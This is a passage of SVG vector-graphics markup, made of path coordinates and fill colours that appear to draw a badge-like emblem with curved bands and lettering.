					<path d="M24.7711886,26.015333 C23.7711886,29.815333 22.0711886,32.415333 20.9711886,33.815333 C19.4711886,35.715333 18.0711886,37.415333 15.5711886,38.115333 C15.1711886,38.215333 11.5711886,39.115333 8.5711886,36.815333 C6.3711886,35.115333 4.4711886,31.615333 5.8711886,28.715333 C6.6711886,27.115333 8.3711886,25.815333 10.1711886,25.715333 C12.7711886,25.515333 15.3711886,27.315333 15.2711886,28.315333 C15.1711886,29.215333 12.9711886,30.115333 12.1711886,29.415333 C11.6711886,29.015333 11.9711886,28.015333 11.9711886,27.715333 C11.1711886,27.815333 8.4711886,28.115333 7.6711886,29.715333 C6.5711886,32.115333 9.7711886,36.515333 13.3711886,36.915333 C18.0711886,37.515333 21.5711886,31.215333 21.3711886,31.015333 C21.2711886,30.915333 19.5711886,32.915333 16.8711886,32.915333 C15.8711886,32.915333 14.9711886,32.615333 14.2711886,32.215333 C14.8711886,31.715333 15.7711886,30.915333 16.7711886,29.915333 C18.3711886,28.215333 18.4711886,27.615333 19.3711886,27.215333 C20.4711886,26.715333 21.0711886,27.215333 23.0711886,26.615333 C23.8711886,26.415333 24.4711886,26.215333 24.7711886,26.015333" id="Path"></path>
				</g>
				<path d="M223.3,312 C219.1,312 215.1,311.8 211.5,311.5 C173.5,308.1 147.9,289.4 138.2,282.3 C109.9,261.6 94.4,235.9 86.4,218 L86.9,217.8 C94.9,235.6 110.3,261.2 138.5,281.8 C148.1,288.8 173.7,307.5 211.5,310.9 C232.3,312.7 264.3,310.5 298.4,289.3 C334.3,267 350.9,234.9 357.6,217.8 L358.2,218 C351.5,235.2 334.8,267.4 298.8,289.8 C270.4,307.4 243.5,312 223.3,312 Z" id="Path" fill="#000000"></path>
				<path d="M225.5,275.1 C216.6,275.1 206.5,274.1 195.5,271.1 C155.7,260.2 133.5,230.4 125.9,218 L126.4,217.7 C134.1,230 156.1,259.7 195.7,270.5 C223.7,278.1 246.8,272.9 255.5,270.3 C293.2,259 312.8,229.7 319.5,217.7 L320,218 C313.3,230.1 293.6,259.5 255.7,270.9 C250.4,272.5 239.6,275.1 225.5,275.1 Z" id="Path" fill="#000000"></path>
				<path d="M223,108.7 L223.1,108.7 C223.8,109.8 225.3,111.8 227.9,113.4 C230.8,115.1 233.4,115.3 234.7,115.3 C248.8,115.4 262.8,115.4 276.9,115.5 C333.9,115.5 373.4,115.5 430.4,115.5 C430.1,116.1 429.7,116.8 429.4,117.5 C429,118.3 428.7,119.1 428.4,119.9 C428.4,119.9 427.3,122.8 426.6,125.8 C423.9,137.7 428.6,152.1 440,160.4 C441.4,161.4 443.8,162.9 447.3,164 C443.8,165 441.4,166.4 440,167.4 C428.6,175.5 423.9,195.7 426.6,207.7 C427.3,210.7 428.4,213.6 428.4,213.6 C428.7,214.3 429,215.1 429.4,216 C429.7,216.7 430.1,217.4 430.4,218 C373.4,218 333.9,218 276.9,218 C278.7,221.5 280.5,225 282.3,228.4 C273.6,227.5 266.4,227.4 261.3,227.4 C249.1,227.5 242.9,227.6 235.7,230.7 C229.3,233.5 224.9,237.5 222.4,240.1 L222.4,240.1 C219.8,237.4 215.5,233.4 209.1,230.7 C201.9,227.6 195.7,227.5 183.5,227.4 C178.4,227.4 171.2,227.5 162.5,228.4 C164.3,224.9 166.1,221.4 167.9,218 C110.9,218 73.8,218 16.9,218 C17.3,217.4 17.6,216.7 17.9,216 C18.3,215.2 18.6,214.4 18.9,213.6 C18.9,213.6 20,210.7 20.7,207.7 C23.4,195.8 18.7,175.5 7.3,167.4 C5.9,166.4 3.5,165 2.84217094e-14,164 C3.5,162.9 5.8,161.5 7.3,160.4 C18.7,152.1 23.4,137.7 20.7,125.8 C20,122.8 18.9,119.9 18.9,119.9 C18.6,119.2 18.3,118.4 17.9,117.5 C17.6,116.8 17.2,116.1 16.9,115.5 C73.9,115.5 111,115.5 167.9,115.5 C182,115.4 196,115.4 210.1,115.3 C211.4,115.3 214,115.1 216.9,113.4 C219.6,111.8 221.1,109.8 221.7,108.7 L221.8,108.7" id="Path" fill="#FFFFFF"></path>
				<path d="M280.6,130 C257.4,130 239.9,129.9 236.9,129.6 C233.8,129.3 231.1,127.9 231,127.9 C227.8,126.5 224.9,124.3 222.4,121.4 C219.8,124.1 217,126.3 213.9,127.9 C213.6,128 211.1,129.3 208,129.6 C205.7,129.8 158.5,129.8 45,129.5 C44.7,129.5 44.5,129.3 44.5,129 C44.5,128.7 44.7,128.5 45,128.5 C45,128.5 45,128.5 45,128.5 C158.5,128.8 205.7,128.8 207.9,128.6 C210.9,128.3 213.4,127 213.4,127 C216.5,125.4 219.5,123.1 222,120.2 C222.1,120.1 222.3,120 222.4,120 C222.6,120 222.7,120.1 222.8,120.2 C225.3,123.2 228.2,125.5 231.4,126.9 C231.5,126.9 234,128.2 236.9,128.5 C244.6,129.2 353.7,128.7 400.3,128.5 L402.3,128.5 C402.3,128.5 402.3,128.5 402.3,128.5 C402.6,128.5 402.8,128.7 402.8,129 C402.8,129.3 402.6,129.5 402.3,129.5 L400.3,129.5 C371.5,129.7 318.5,130 280.6,130 Z" id="Path" fill="#000000"></path>
				<path d="M272.7,222.1 C272.5,222.1 272.3,222 272.2,221.8 L266.5,211.8 C266.4,211.6 266.4,211.4 266.5,211.3 C266.6,211.1 266.8,211 267,211 L267,211 L417.9,211 C416.8,201.9 417,193.1 418.4,184.8 C419.4,179.1 420.7,175.2 422.7,171.7 C424.4,168.8 426.6,166.2 429.1,164.1 C426.6,161.4 424.5,158.4 422.7,155.1 C422.3,154.4 420.4,150.6 419,145.8 C416.4,136.6 416.9,127.3 417.8,121 L416.8,121 C376.4,121.2 244.1,122 235.7,121.1 C232.4,120.8 229.7,119.2 229.6,119.2 C228,118.2 226.5,116.9 225.2,115.6 C224.1,114.5 223.2,113.3 222.3,112.1 C221.4,113.4 220.5,114.6 219.4,115.6 C218.1,117 216.6,118.2 215,119.2 C214.9,119.3 212.2,120.8 208.8,121.1 C200.7,121.9 81.4,121.3 30.5,121 L29.1,121 C30,127.3 30.5,136.6 27.9,145.8 C26.6,150.5 24.8,154.1 24.2,155.1 C22.4,158.4 20.3,161.4 17.8,164.1 C20.4,166.2 22.5,168.8 24.2,171.7 C26.3,175.2 27.5,179.1 28.5,184.8 C29.9,193 30.1,201.8 29,211 L177.5,211 C177.7,211 177.9,211.1 178,211.3 C178.1,211.5 178.1,211.7 178,211.8 L172.3,221.8 C172.2,222.1 171.8,222.1 171.6,222 C171.3,221.9 171.3,221.5 171.4,221.3 L176.6,212.1 L28.4,212.1 C28.2,212.1 28.1,212 28,211.9 C27.9,211.8 27.9,211.6 27.9,211.5 C29.1,202.2 28.9,193.3 27.5,185.1 C26.6,179.6 25.3,175.8 23.3,172.4 C21.6,169.4 19.3,166.8 16.7,164.7 C16.6,164.6 16.5,164.5 16.5,164.3 C16.5,164.2 16.5,164 16.6,163.9 C19.2,161.2 21.4,158.1 23.2,154.7 C23.6,154 25.4,150.3 26.8,145.6 C29.4,136.3 28.8,126.9 27.9,120.6 C27.9,120.4 27.9,120.3 28,120.2 C28.1,120.1 28.2,120 28.4,120 C28.4,120 28.4,120 28.4,120 L30.4,120 C81.3,120.3 200.5,120.9 208.5,120.1 C211.6,119.8 214.2,118.3 214.2,118.3 C215.7,117.3 217.1,116.2 218.4,114.9 C219.6,113.7 220.7,112.3 221.6,110.8 C221.7,110.6 221.9,110.6 222,110.6 L222,110.6 C222.2,110.6 222.3,110.7 222.4,110.8 C223.3,112.3 224.4,113.6 225.6,114.9 C226.9,116.2 228.3,117.4 229.8,118.4 L229.8,118.4 C229.8,118.4 232.4,119.9 235.5,120.2 C243.8,121 376.2,120.3 416.5,120.1 L418.1,120.1 C418.1,120.1 418.1,120.1 418.1,120.1 C418.3,120.1 418.4,120.2 418.5,120.3 C418.6,120.4 418.6,120.6 418.6,120.7 C417.6,126.9 417,136.3 419.7,145.7 C421,150.5 422.9,154.1 423.3,154.8 C425.1,158.2 427.3,161.3 429.9,164 C430,164.1 430.1,164.3 430,164.4 C430,164.5 429.9,164.7 429.8,164.8 C427.2,166.9 424.9,169.5 423.2,172.5 C421.2,175.9 420,179.7 419,185.2 C417.6,193.5 417.5,202.4 418.6,211.6 C418.6,211.8 418.6,211.9 418.5,212 C418.4,212.1 418.3,212.2 418.1,212.2 L267.5,212.2 L272.7,221.4 C272.8,221.7 272.8,222 272.5,222.1 C272.9,222.1 272.8,222.1 272.7,222.1 Z" id="Path" fill="#000000"></path>
				<path d="M222.5,235 C222.4,235 222.3,235 222.2,234.9 C221.7,234.6 221.2,234.1 220.6,233.7 C217,231 211,226.5 203.4,224.5 C194.2,222.1 177.1,221.7 172.4,222.2 C172.1,222.2 171.8,222 171.8,221.7 C171.8,221.4 172,221.1 172.3,221.1 C177.1,220.6 194.4,221.1 203.7,223.5 C211.6,225.6 217.7,230.2 221.3,232.9 C221.8,233.3 222.2,233.6 222.6,233.9 C226,231.4 233.7,226 242.6,223.7 C252.1,221.2 268.3,220.7 272.9,221.2 C273.2,221.2 273.4,221.5 273.4,221.8 C273.4,222.1 273.1,222.3 272.8,222.3 C268.3,221.9 252.3,222.3 242.9,224.8 C234,227.1 226.6,232.4 223.1,235 L222.9,235.1 C222.7,234.9 222.6,235 222.5,235 Z" id="Path" fill="#000000"></path>
				<path d="M222.5,227.5 C222.4,227.5 222.3,227.5 222.2,227.4 C219,224.8 213.5,222.3 205.5,219.9 C200.7,218.4 195.8,217.7 190.8,217.8 C190.6,217.8 190.5,217.7 190.4,217.6 C190.3,217.5 190.2,217.4 190.2,217.2 L190.2,203.7 L47.6,203.7 C47.3,203.7 47.1,203.5 47.1,203.2 C47.1,202.9 47.3,202.7 47.6,202.7 L47.6,202.7 L190.7,202.7 C191,202.7 191.2,202.9 191.2,203.2 L191.2,216.6 C196.2,216.6 201,217.3 205.7,218.7 C213.6,221.1 219.1,223.5 222.4,226.1 C225.8,223.5 231.3,221.1 239.2,218.7 C243.9,217.3 248.8,216.6 253.7,216.6 L253.7,203.2 C253.7,202.9 253.9,202.7 254.2,202.7 L399.8,202.7 C400.1,202.7 400.3,202.9 400.3,203.2 C400.3,203.5 400.1,203.7 399.8,203.7 L254.8,203.7 L254.8,217.2 C254.8,217.3 254.7,217.5 254.6,217.6 C254.5,217.7 254.3,217.7 254.2,217.8 C249.2,217.7 244.2,218.4 239.5,219.9 C231.5,222.3 226,224.8 222.8,227.4 C222.7,227.4 222.6,227.5 222.5,227.5 Z" id="Path" fill="#000000"></path>
				<path d="M224.6,211.9 C220.6,211.9 216.6,211.2 212.6,209.8 C208.8,208.4 205.2,206.4 202,203.7 L202.4,203.2 C205.5,205.8 209,207.8 212.8,209.2 C220.6,212 228.8,212 235.9,209.2 C239.4,207.8 242.7,205.7 245.5,203.1 L245.9,203.5 C243,206.2 239.7,208.3 236.1,209.8 C232.5,211.1 228.6,211.9 224.6,211.9 Z" id="Path" fill="#000000"></path>
				<path d="M227.4,17.4 C220.3,17.1 187.9,16.2 153.1,34.6 C106.1,59.4 87.2,102.2 81.9,115.5 C98.5,115.5 115.1,115.5 131.7,115.5 C136.5,107.1 151.1,84.3 180.4,71.8 C218.2,55.6 252.6,68.8 261.4,72.4 C291.4,84.5 307.6,106.4 313.6,115.6 C330.2,115.6 346.8,115.6 363.5,115.6 C356.3,99.6 335.3,58.8 289.3,34.8 C259.6,19.2 233,17.7 227.4,17.4" id="Path" fill="#FFFFFF"></path>
				<path d="M358.5,115.7 C350.5,97.9 335,72.3 306.9,51.7 C297.3,44.7 271.8,26 233.9,22.6 C213.1,20.7 181.1,23 147,44.2 C111.1,66.5 94.5,98.6 87.8,115.7 L87.2,115.5 C93.9,98.3 110.6,66.1 146.6,43.7 C180.9,22.4 213,20.1 233.9,22 C271.9,25.4 297.5,44.1 307.2,51.2 C335.5,71.9 351,97.6 359,115.5 L358.5,115.7 Z" id="Path" fill="#000000"></path>
				<path d="M319,115.7 C311.3,103.4 289.3,73.7 249.7,62.9 C221.7,55.3 198.6,60.5 189.9,63.1 C152.2,74.4 132.6,103.7 125.9,115.7 L125.4,115.4 C132.1,103.3 151.8,73.9 189.7,62.5 C198.4,59.9 221.6,54.6 249.8,62.3 C289.6,73.2 311.8,103 319.4,115.4 L319,115.7 Z" id="Path" fill="#000000"></path>
				<g id="Group" transform="translate(111.200000, 234.600000)" fill="#58595B">
					<path d="M10.8,5.8 C11.1,6.2 11.3,6.6 11.6,6.9 C11.9,7.2 12.1,7.5 12.3,7.8 C12.5,8 12.7,8.2 12.8,8.2 C12.9,8.3 13.1,8.3 13.3,8.3 C13.5,8.3 13.7,8.2 13.9,8.2 C14.1,8.1 14.2,8.1 14.3,8 C14.4,7.9 14.5,7.9 14.5,7.8 C14.5,7.8 14.4,7.6 14.2,7.4 C14,7.2 13.8,6.9 13.6,6.6 C13.4,6.3 13.1,5.9 12.9,5.6 C12.6,5.2 12.4,4.9 12.2,4.6 C13.3,4.4 14.3,4.3 15.3,4.1 C16.3,4 17.1,3.8 17.7,3.7 C18.2,4.4 18.8,5.1 19.5,6 C20.2,6.9 21,7.9 22,9.1 C22.9,10.2 23.6,11.1 24,11.7 C24.4,12.3 24.7,12.7 24.8,12.8 C24.8,12.9 25,12.8 25.1,12.8 C25.3,12.7 25.4,12.6 25.6,12.5 C25.8,12.4 25.9,12.2 26.1,12 C26.2,11.8 26.3,11.7 26.3,11.6 C26.3,11.6 26.2,11.4 26,11.1 C25.8,10.8 25.5,10.4 25.1,9.9 C24.7,9.4 24.3,8.9 23.8,8.3 C23.3,7.7 22.8,7.1 22.3,6.4 C21.8,5.7 21.3,5.1 20.8,4.4 C20.3,3.7 19.6,3 19.4,2.6 C19.4,2.4 19.4,2.1 19.4,1.9 C19.4,1.7 19.4,1.5 19.3,1.4 C19.3,1.4 19.2,1.4 19.1,1.4 C19,1.4 18.8,1.4 18.5,1.4 C18.2,1 18,0.7 17.8,0.4 C17.6,0.2 17.5,0 17.5,0 C17.4,0 17.3,0 17.1,0.1 C16.9,0.2 16.7,0.3 16.5,0.5 C16.3,0.6 16.1,0.8 16,0.9 C15.8,1 15.8,1.1 15.8,1.2 C15.8,1.2 15.9,1.4 16.1,1.7 C15.2,1.8 14.2,1.9 13.1,2 C12,2.1 10.8,2.2 9.6,2.3 C8.4,2.4 7.3,2.5 6.1,2.5 C5,2.6 4,2.6 3.1,2.6 C2.2,2.6 1.5,2.6 0.9,2.7 C0.3,2.7 0.1,2.7 0.1,2.7 C0,2.7 0,2.9 0,3.1 C0,3.4 0,3.6 0.1,4 C0.1,4.3 0.2,4.6 0.3,4.9 C0.4,5.2 0.4,5.3 0.5,5.4 C0.5,5.4 0.8,5.5 1.4,5.5 C2,5.5 2.7,5.5 3.6,5.4 C4.5,5.4 5.5,5.3 6.7,5.2 C7.8,5.1 9,5 10.2,4.9 C10.3,5.1 10.5,5.4 10.8,5.8 Z M0.9,3 C0.9,3 1,3 1,3 C1.1,3 1.1,3 1.2,3 C1.3,3 1.3,3 1.4,3 C1.5,3 1.7,3 1.8,3 C1.9,3 1.9,3 1.9,3 C1.9,3 1.9,3 2,3 C2,3 2,3 2,3 C2,3 1.9,3 1.9,3 C1.8,3 1.8,3 1.7,3.1 C1.6,3.1 1.6,3.1 1.5,3.1 C1.4,3.1 1.3,3.1 1.3,3.1 C1.2,3.1 1.2,3.1 1.1,3.1 C0.9,3.1 0.9,3.1 0.9,3 C0.8,3 0.8,3 0.9,3 Z M1.6,3.5 C1.4,3.5 1.2,3.5 1,3.5 C0.9,3.5 0.8,3.5 0.8,3.5 C0.7,3.5 0.6,3.5 0.6,3.5 C0.5,3.5 0.5,3.5 0.5,3.5 C0.5,3.5 0.5,3.5 0.5,3.5 C0.5,3.5 0.5,3.5 0.6,3.5 C0.6,3.5 0.7,3.5 0.7,3.5 C0.7,3.5 0.8,3.5 0.9,3.5 C1,3.5 1,3.5 1.1,3.5 C1.3,3.5 1.5,3.5 1.7,3.4 C1.9,3.4 2.2,3.3 2.4,3.3 C2.6,3.3 2.9,3.3 3.1,3.3 C3.3,3.3 3.6,3.3 3.7,3.3 C3.8,3.3 3.9,3.3 3.9,3.3 C3.9,3.3 4,3.3 4.1,3.3 C4.2,3.3 4.2,3.3 4.3,3.3 C4.3,3.3 4.3,3.3 4.3,3.3 C4.3,3.3 4.2,3.3 4.2,3.3 C4.1,3.3 4.1,3.3 4,3.3 C3.9,3.3 3.9,3.3 3.8,3.3 C3.6,3.3 3.4,3.3 3.2,3.4 C3,3.4 2.7,3.4 2.5,3.5 C2.1,3.4 1.9,3.5 1.6,3.5 Z M4.9,3.6 C4.9,3.6 4.8,3.6 4.7,3.7 C4.6,3.7 4.5,3.7 4.3,3.7 C4.2,3.7 4,3.7 3.9,3.7 C3.8,3.7 3.6,3.7 3.5,3.7 C3.4,3.7 3.2,3.7 3.2,3.7 C3.1,3.7 3.1,3.7 3,3.7 C3,3.7 2.9,3.7 2.9,3.7 C2.9,3.7 3,3.7 3,3.7 C3,3.7 3.1,3.7 3.1,3.7 C3.2,3.7 3.3,3.7 3.4,3.6 C3.5,3.6 3.7,3.6 3.8,3.5 C3.9,3.5 4.1,3.5 4.2,3.5 C4.3,3.5 4.5,3.5 4.6,3.5 C4.6,3.5 4.7,3.5 4.7,3.5 C4.8,3.6 4.8,3.6 4.9,3.6 C4.9,3.6 4.9,3.6 4.9,3.6 C5,3.6 4.9,3.6 4.9,3.6 Z M9.3,3 C9.1,3 8.8,3 8.6,3.1 C8.4,3.1 8.2,3.1 8,3.1 C7.8,3.1 7.6,3.1 7.5,3.1 C7.4,3.1 7.2,3.1 7.1,3.1 C7,3.1 6.8,3.1 6.7,3.1 C6.8,3.1 6.9,3.1 7,3.1 C7.2,3.1 7.5,3 7.9,3 C8.1,3 8.3,3 8.5,3 C8.8,2.9 9.1,2.9 9.3,3 C9.5,2.9 9.7,2.9 10,2.9 C10.2,2.9 10.5,2.9 10.7,2.8 C10.9,2.8 11.2,2.8 11.4,2.7 C11.6,2.7 11.9,2.7 12.1,2.6 C12.3,2.6 12.6,2.6 12.8,2.5 C13,2.5 13.2,2.4 13.4,2.4 C13.6,2.4 13.8,2.4 13.9,2.4 C14,2.4 14.2,2.4 14.3,2.4 C14.2,2.4 14.1,2.4 13.9,2.5 C13.8,2.5 13.6,2.6 13.4,2.6 C13.2,2.6 13,2.6 12.8,2.7 C12.6,2.7 12.4,2.8 12.1,2.8 C11.9,2.8 11.6,2.9 11.4,2.9 C11.2,2.9 10.9,2.9 10.7,2.9 C10.5,2.9 10.2,2.9 10,3 C9.8,2.9 9.6,2.9 9.3,3 Z" id="Shape"></path>
					<path d="M50.1,37.1 C50.2,37.3 50.2,37.4 50.3,37.4 C50.4,37.4 50.6,37.4 50.9,37.4 C51.2,37.3 51.6,37.2 52,37.1 C52.4,37 52.7,36.9 53,36.7 C53.3,36.6 53.5,36.5 53.5,36.4 C53.5,36.3 53.5,36.2 53.5,36 C53.5,35.8 53.4,35.5 53.4,35.3 C53.4,35 53.3,34.8 53.2,34.6 C53.1,34.4 53,34.2 52.9,34.1 C52.8,34 52.6,34.1 52.3,34.2 C52,34.3 51.7,34.5 51.3,34.7 C51,34.9 50.7,35.1 50.4,35.3 C50.1,35.5 50,35.6 49.9,35.7 C49.9,35.8 49.9,35.9 49.9,36.1 C49.9,36.3 49.9,36.4 50,36.6 C50,36.8 50,37 50.1,37.1 Z" id="Path"></path>
					<path d="M85.7,51.1 C85.8,51.3 85.9,51.4 86,51.5 C86.1,51.6 86.2,51.7 86.3,51.7 C86.4,51.7 86.6,51.6 86.9,51.5 C87.2,51.3 87.5,51.1 87.8,50.9 C88.1,50.7 88.4,50.4 88.6,50.2 C88.8,50 89,49.8 89,49.8 C89,49.7 89,49.6 88.9,49.4 C88.8,49.2 88.7,49 88.6,48.8 C88.5,48.6 88.3,48.4 88.2,48.2 C88,48 87.9,47.9 87.8,47.9 C87.7,47.9 87.5,48 87.3,48.2 C87.1,48.4 86.8,48.7 86.6,49 C86.4,49.3 86.1,49.6 86,49.8 C85.8,50.1 85.7,50.3 85.7,50.3 C85.7,50.4 85.7,50.5 85.8,50.6 C85.6,50.8 85.6,50.9 85.7,51.1 Z" id="Path"></path>
					<path d="M111.3,59.9 C111.1,59.7 110.9,59.6 110.7,59.5 C110.5,59.4 110.4,59.4 110.3,59.5 C109.8,60.2 109.3,60.8 108.8,61.4 C108.3,62 107.7,62.5 107.1,63 C106.5,63.5 106,63.8 105.4,64.1 C104.9,64.4 104.4,64.5 103.9,64.4 C103.9,64.2 104,63.9 104.3,63.5 C104.5,63.1 104.8,62.7 105.1,62.2 C105.4,61.7 105.8,61.2 106.1,60.7 C106.5,60.2 106.8,59.7 107.1,59.2 C107.4,58.7 107.7,58.3 107.9,57.9 C108.1,57.5 108.2,57.2 108.2,57 C108.2,56.7 108.2,56.5 108.1,56.2 C108,56 107.9,55.8 107.7,55.6 C107.6,55.4 107.4,55.3 107.2,55.2 C107,55.1 106.9,55 106.8,55 C106.8,55 106.7,55 106.7,55 C106.7,55 106.7,55 106.7,55 C106.7,55 106.7,55 106.7,55 C106.7,55 106.7,55 106.7,55 C106.6,55.1 106.3,55.3 105.9,55.6 C105.5,55.9 105,56.3 104.5,56.7 C104,57.1 103.4,57.6 102.8,58.1 C102.2,58.6 101.5,59.1 100.9,59.6 C101.2,59.1 101.5,58.7 101.7,58.3 C102,57.9 102.2,57.5 102.4,57.1 C102.6,56.7 102.8,56.4 102.9,56.2 C103,55.9 103.1,55.8 103.1,55.7 C103.1,55.5 103.1,55.4 103,55.2 C102.9,55 102.8,54.9 102.6,54.7 C102.4,54.6 102.3,54.5 102.1,54.4 C101.9,54.3 101.8,54.3 101.6,54.2 C101.5,54.2 101.4,54.2 101.4,54.3 C101.4,54.3 101.4,54.4 101.4,54.4 C101.4,54.5 101.2,54.9 100.9,55.4 C100.6,55.9 100.2,56.5 99.7,57.2 C99.6,57.3 99.6,57.4 99.5,57.5 C99.2,57.8 99,58.1 98.6,58.5 C98.2,58.9 97.8,59.4 97.3,59.8 C96.8,60.2 96.3,60.6 95.8,60.9 C95.2,61.2 94.7,61.3 94,61.4 C94.5,60.8 95,60.2 95.3,59.6 C95.6,59 95.8,58.4 95.9,57.9 C96,57.3 95.9,56.7 95.8,56.2 C95.7,55.7 95.5,55.2 95.2,54.8 C95,54.4 94.7,54.1 94.4,53.8 C94.1,53.6 93.8,53.4 93.6,53.4 C93.2,53.3 92.6,53.4 92,53.5 C91.4,53.6 90.8,53.8 90.3,54 C89.7,54.2 89.3,54.5 88.8,54.9 C88.4,55.3 88.1,55.6 88,56 C88,56.2 88,56.2 87.9,56.4 C87.6,56.6 87.3,56.9 86.9,57.1 C86.8,57.1 86.8,57.1 86.7,57.1 C86.6,57.2 86.4,57.4 86.3,57.6 C85.9,57.9 85.6,58.2 85.3,58.5 C85.2,58.6 85.1,58.7 85,58.9 C84.6,59.3 84.1,59.6 83.6,60 C83,60.4 82.3,60.7 81.6,61 C80.9,61.2 80.2,61.2 79.5,61.1 C79.4,61.1 79.4,60.9 79.6,60.6 C79.8,60.3 80.1,59.9 80.5,59.4 C80.9,58.9 81.3,58.4 81.8,57.9 C82.3,57.4 82.7,56.8 83.2,56.4 C83.6,55.9 84,55.5 84.3,55.1 C84.6,54.7 84.7,54.5 84.8,54.5 C84.8,54.3 84.8,54.1 84.7,53.9 C84.6,53.6 84.5,53.4 84.4,53.2 C84.3,53 84.1,52.8 83.9,52.6 C83.7,52.5 83.6,52.4 83.5,52.5 C83.5,52.5 83.3,52.7 83,53 C82.7,53.3 82.3,53.7 81.9,54.2 C81.5,54.7 81,55.2 80.5,55.8 C80.5,55.8 80.5,55.8 80.4,55.9 C80.4,55.9 80.4,55.9 80.4,55.9 C79.9,56.3 79.3,56.8 78.6,57.3 C77.9,57.8 77.1,58.3 76.3,58.7 C75.5,59.1 74.7,59.4 73.8,59.5 C73,59.7 72.2,59.6 71.4,59.4 C71.2,59.3 71.1,59.1 71.2,58.8 C71.4,58.3 71.7,57.7 72.2,57 C72.7,56.3 73.3,55.5 74,54.7 C74.7,53.9 75.5,53 76.2,52.2 C77,51.3 77.7,50.5 78.4,49.8 C79.3,50 80.1,50.1 81,50.3 C81.9,50.5 82.7,50.6 83.5,50.8 C83.7,50.9 83.9,50.9 84.1,50.9 C84.3,50.9 84.4,50.8 84.4,50.6 C84.4,50.4 84.5,50.3 84.5,50.1 C84.5,49.9 84.5,49.8 84.5,49.6 C84.4,49.5 84.3,49.3 84.2,49.2 C84,49.1 83.8,49 83.5,48.9 C83.2,48.8 82.7,48.7 82.1,48.6 C81.5,48.4 80.7,48.3 79.9,48.1 C80.6,47.3 81.2,46.6 81.5,46.3 C81.8,45.9 82,45.7 82,45.6 C82.1,45.4 82,45.1 81.9,44.9 C81.8,44.6 81.6,44.3 81.4,44.1 C81.2,43.9 81,43.7 80.8,43.6 C80.6,43.5 80.5,43.6 80.4,43.8 C80.4,43.9 80.1,44.3 79.5,44.9 C79,45.5 78.2,46.4 77.2,47.5 C77,47.4 76.6,47.4 76.3,47.2 C75.9,47.1 75.6,47 75.2,46.9 C74.8,46.8 74.5,46.7 74.2,46.6 C73.9,46.5 73.7,46.4 73.5,46.4 C73.4,46.4 73.3,46.4 73.2,46.6 C73.1,46.8 73,47 73,47.2 C73,47.4 73,47.7 73.1,48 C73.2,48.3 73.5,48.5 73.9,48.6 C74.2,48.7 74.5,48.8 74.8,48.9 C75.1,49 75.4,49.1 75.8,49.2 C75.1,49.9 74.5,50.6 73.8,51.4 C73.1,52.1 72.5,52.8 71.8,53.5 C71.8,53.5 71.7,53.6 71.7,53.6 C71.6,53.7 71.4,53.8 71.2,53.9 C70.9,54.1 70.6,54.3 70.1,54.6 C69.7,54.9 69.2,55.1 68.8,55.4 C68.3,55.7 67.8,55.9 67.3,56.1 C66.8,56.3 66.3,56.5 65.9,56.5 C65.4,56.6 65,56.6 64.7,56.4 C64.6,56.4 64.6,56.3 64.7,56.1 C64.8,56 65,55.8 65.2,55.6 C65.4,55.4 65.7,55.2 66,55 C66.3,54.8 66.5,54.6 66.8,54.3 C67,54.1 67.3,53.9 67.4,53.8 C67.6,53.7 67.7,53.6 67.7,53.5 C67.7,53.4 67.7,53.3 67.6,53.1 C67.5,52.9 67.4,52.6 67.3,52.4 C67.2,52.1 67,51.9 66.9,51.7 C66.8,51.5 66.7,51.4 66.6,51.3 C66.5,51.3 66.4,51.3 66.2,51.4 C66,51.5 65.6,51.7 65.2,51.9 C64.8,52.1 64.3,52.3 63.7,52.5 C63.1,52.7 62.6,52.9 61.9,53.1 C61.3,53.3 60.7,53.5 60.1,53.6 C59.5,53.7 58.9,53.8 58.4,53.8 C57.9,53.8 57.4,53.7 57.1,53.6 C56.7,53.4 56.6,53.2 56.8,52.8 C57,52.4 57.4,52 57.9,51.6 C58.4,51.2 59.1,50.8 59.8,50.5 C60.5,50.2 61.3,49.9 62.1,49.6 C62.9,49.3 63.7,49.1 64.5,49 C65.3,48.8 66,48.8 66.6,48.7 C67.2,48.7 67.8,48.7 68.1,48.9 C68.4,49 68.6,49.1 68.7,49.3 C68.8,49.5 68.8,49.6 68.9,49.8 C68.9,50 68.9,50.1 69,50.3 C69,50.4 69.1,50.5 69.3,50.6 C69.4,50.7 69.6,50.5 69.7,50.2 C69.8,49.9 69.8,49.5 69.8,49.1 C69.8,48.7 69.6,48.3 69.4,47.8 C69.2,47.4 68.8,47.1 68.3,46.9 C67.9,46.7 67.3,46.7 66.6,46.7 C65.9,46.7 65.1,46.8 64.3,46.9 C63.5,47 62.6,47.2 61.7,47.5 C60.8,47.8 60,48.1 59.2,48.4 C59.2,48.4 59.2,48.4 59.2,48.4 C59.1,48.4 58.9,48.5 58.7,48.6 C58.3,48.8 57.8,48.9 57.1,49.1 C56.5,49.3 55.8,49.4 55,49.6 C54.2,49.8 53.5,49.9 52.6,49.9 C51.8,49.9 51,49.9 50.2,49.8 C49.4,49.7 48.7,49.5 48.1,49.1 C47.6,48.8 47.3,48.5 47.3,48.2 C47.3,47.9 47.3,47.6 47.5,47.3 C47.7,46.9 48.1,46.5 48.6,46.1 C49.1,45.7 49.6,45.4 50.2,45.1 C50.8,44.8 51.4,44.5 52.1,44.3 C52.7,44.1 53.4,43.9 54,43.7 C54.6,43.6 55.2,43.5 55.7,43.5 C56.2,43.5 56.7,43.6 57,43.7 C57.2,43.8 57.3,43.9 57.3,44 C57.3,44.1 57.2,44.2 57.2,44.2 C57.1,44.4 56.9,44.6 56.6,44.8 C56.3,45 56,45.2 55.6,45.4 C55.3,45.6 55,45.7 54.7,45.8 C54.4,45.9 54.3,46 54.2,46.1 C54.1,46.2 54.1,46.4 54.2,46.6 C54.3,46.9 54.4,47.1 54.5,47.3 C54.5,47.3 54.6,47.3 54.6,47.3 C54.6,47.3 54.7,47.3 54.7,47.3 C54.8,47.3 54.8,47.3 54.9,47.2 C55,47.2 55,47.2 55.1,47.1 C55.3,47.1 55.4,47 55.5,47 C55.5,47 55.6,47 55.6,47 C55.6,47 55.7,47 55.7,47 C55.7,47 55.7,47 55.7,47 C55.7,47 55.7,47 55.7,47 C55.7,47 55.7,47 55.7,47 C55.7,47 55.6,47 55.6,47.1 C55.6,47.1 55.5,47.1 55.5,47.1 C55.5,47.1 55.4,47.1 55.4,47.2 C55.4,47.3 55.3,47.2 55.2,47.3 C55.1,47.3 55.1,47.4 55,47.4 C54.9,47.4 54.9,47.4 54.8,47.5 C54.7,47.5 54.7,47.5 54.6,47.6 C54.5,47.6 54.5,47.6 54.4,47.6 C54.5,47.7 54.6,47.8 54.7,47.8 C54.8,47.9 55.1,47.9 55.4,47.8 C55.7,47.7 56,47.6 56.4,47.4 